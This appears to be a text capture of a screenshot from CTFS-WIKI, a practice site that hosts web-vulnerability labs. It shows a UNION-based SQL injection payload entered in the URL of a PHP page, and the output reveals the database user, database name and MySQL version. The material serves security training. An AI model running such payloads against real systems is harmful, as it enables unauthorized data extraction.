 Load URL
http://www.ctfs-wiki.com//index.php?id=1 and 1=2 union select 1,CONCAT_WS(CHAR(32,58,32),user(),database(),version()),3
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
id name age
3 ctfswiki@localhost : ctfswiki : 5.1.73 1
© CTFS-WIKI